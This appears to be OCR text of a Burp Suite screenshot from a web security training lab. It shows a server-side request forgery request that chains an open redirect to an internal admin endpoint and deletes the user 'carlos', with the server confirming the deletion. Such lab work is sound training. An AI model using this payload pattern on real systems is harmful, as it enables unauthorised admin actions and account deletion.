 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a8c00e2032f1379c0ee14c200e8006d.web-security-academy.net
3 Cookie: session=QPjcLaIZlC02SjMslRgDPouT4lXLoqVq
4 Content-Length: 88
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a8c00e2032f1379c0ee14c200e8006d.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8c00e2032f1379c0ee14c200e8006d.web-security-academy.ne
t/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?
username=carlos
Response
Pretty Raw Hex Render
\n
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="
/http://192.168.0.12:8080/admin/delete?username=wiener
">
Delete
</a>